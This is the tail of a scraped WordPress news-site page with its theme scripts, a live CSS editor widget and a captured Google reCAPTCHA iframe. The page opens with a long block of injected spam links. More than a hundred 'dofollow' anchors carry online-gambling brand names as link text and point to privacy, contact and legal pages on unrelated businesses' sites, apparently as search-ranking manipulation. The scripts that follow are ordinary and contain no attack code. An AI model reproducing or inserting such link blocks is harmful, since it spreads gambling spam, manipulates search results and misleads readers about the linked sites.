<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697e8d1b02d69
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e8d1b02e6d">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697e8d1b02e6d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e8d1b02e6d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e8d1b02e6d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VUqb0MuA0w3NtcV4hG28FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901342755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>